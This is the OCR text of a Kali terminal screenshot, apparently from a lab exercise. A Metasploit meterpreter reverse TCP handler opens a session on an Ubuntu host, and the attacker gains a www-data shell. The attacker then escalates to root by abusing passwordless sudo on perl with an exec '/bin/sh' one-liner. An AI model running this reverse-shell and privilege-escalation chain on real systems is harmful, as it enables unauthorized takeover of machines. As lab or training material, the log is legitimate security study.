 Applications Places Terminal Mon 01:45
root@kali: ~/Desktop
File Edit View Search Terminal Help
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:49812) at 2018-01-01 01:43:04 -0500
meterpreter > sysinfo
Computer : 192.168.1.107
OS : Ubuntu 12.04 (Linux 3.2.0-23-generic-pae)
Architecture : i686
Meterpreter : x86/linux
meterpreter > shell
Process 1646 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l
Matching Defaults entries for www-data on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on this host:
(ALL) NOPASSWD: /usr/bin/perl
sudo perl "exec
sudo perl -e "exec '/bin/sh' "
bash -i